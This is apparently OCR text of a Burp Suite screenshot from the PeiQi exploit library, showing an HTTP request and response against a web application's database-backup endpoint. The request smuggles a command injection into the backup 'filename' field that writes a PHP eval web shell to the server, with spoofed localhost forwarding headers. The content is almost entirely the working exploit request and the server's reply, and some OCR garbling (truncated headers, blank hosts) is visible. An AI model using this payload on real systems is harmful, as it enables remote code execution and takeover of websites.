 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /?r=dashboard/database/backup HTTP/1.1
2 Host:
3 Conten
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed ;q=0.9
10 Referer: http:// ?r=dashboard/database/backup
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
13 Cookie: J617_saltkey=7Z5ocj00; lastautologin=0; PHPSESSID=mfduc34qndi94atpinuif51is4;
J617_creditremind=
0D0D2D0D0D0D1; J617_creditbase=0D2D26D1D0D0; J617_creditrule=%E6%AF%8F%E5%A4%A9%E7%99%BB%E5%BD%95
; J617_lastactivity=1618314353; J617_sid=q7F2BL
14 x-forwarded-for: 127.0.0.1
15 x-originating-ip: 127.0.0.1
16 x-remote-ip: 127.0.0.1
17 x-remote-addr: 127.0.0.1
18 Connection: close
19
20 backuptype=all&custom_enabled=1&method=shell&sizelimit=2048&extendins=0&sqlcompat=MYSQL41&
sqlcharset=utf8&usehex=0&usezip=0&filename=peiqi%26echo "<?php
eval($_REQUEST[peiqi]);?>">peiqi%PATHEXT:~0,1%php%26peiqi&dbSubmit=1
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.5.8
3 Date: Tue, 13 Apr 2021 11:50:27 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.3.28
7 Access-Control-Allow-Origin: http://
8 Access-Control-Allow-Headers: Origin, Accept, Content-Type, Authorization, ISCORS
9 Access-Control-Allow-Credentials: true
10 Access-Control-Allow-Methods: POST, GET, PUT, OPTIONS, DELETE
11 Expires: Thu, 19 Nov 1981 08:52:00 GMT
12 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
13 Pragma: no-cache
14 Set-Cookie: J617_sid=alkHev; expires=Wed, 14-Apr-2021 11:50:25 GMT; path=/
15 Set-Cookie: J617_lastactivity=1618314625; path=/
16 Set-Cookie: J617_sid=alkHev; expires=Wed, 14-Apr-2021 11:50:25 GMT; path=/
17 Set-Cookie: J617_globalRemind=Shell%2B%25E6%259D%2583%25E9%2599%2590%25E8%25A2%25AB%25E7%25A6%2581
18 Set-Cookie: J617_globalRemindType=success; expires=Tue, 13-Apr-2021 11:50:55 GMT; path=/
19 Location: http:// /?r=dashboard/database/backup
20 Content-Length: 0
21
22
PeiQi 文库
PeiQi文库